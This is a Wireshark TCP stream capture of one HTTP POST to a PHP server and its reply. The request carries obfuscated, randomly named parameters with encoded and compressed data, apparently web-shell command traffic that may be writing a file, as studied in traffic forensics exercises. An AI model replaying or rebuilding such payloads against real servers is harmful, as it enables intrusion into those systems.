 Wireshark · 追踪 TCP 流 (tcp.stream eq 25) · segmentFlow
POST /test/ HTTP/1.1
Host: 10.211.55.8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 740
Connection: close
_0xe02d8c3d513c7=ZVHRbtswDPyVgNAACfPSOHXStZpXv%2FRx6JD2bSsESaZSAa6cSjK2Lsi
%2Fj3YaZMDepLsjeeQ1PniVMHNofdp1%2Bk1hjH1MUMxgAUI2xKnsX1B1%2FsVnvhDSDcFm34eZThgsZ
%2F2QxT5iHmKYNYbAdaWI6Fvk2z8tuk5nPKqEPPxbTdBuyFzs2fFV90ZtaZztQ8aQExeSEAytsh3qQF%2B0z
%2F0MVmVlqmuYg26X60rDEW7OdqjXSWvKKxIaLEEeqFnKOtJEmePbnrn63W2Lk9s0mJQjZ
%2Br7%2FcPjD3i9Nivt2tVnU5nSwFOxpAWYrU980ov12lwujTOXeAVPI0f1KiLd0SKHnxEKgIJZ8T8VzpQZXA0gXU%2Bjfb2QzH8hbYeBT7T%2FWC%2FFKJrXQ
%2BzercIHmJ%2Fs2oL5ydu4MW%2Fcr%2Bjp4K7fjR1cARpEMdaLWyjhZkpVHqzO9pnf%2Fba4m9JgKPbHi91tNvebm4sLmDP89JXy%2BIYp6S3yMb1zaLL1I
%2FQX&q9b5afd58b4b1b=BkQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3Rlc3QvMDA
%3D&sa066b32bfb3e7=504B0304&x=c0gtS8zRcEivysxLy0ksSdVISixONTOJT0lNzk9J1VCJD%2FAPDomON6hINTBKsUg2TjE1NE42j9XU1LQGAA%3D
%3DHTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Wed, 06 Apr 2022 15:09:13 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.1
Content-Encoding: gzip
2a
..........354I2.LL123I.-.tL24OJ5..H.......
0
分组 297。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
Entire conversation (1309 bytes) 显示和保存数据为 ASCII 流 25
查找: 查找下一个(N)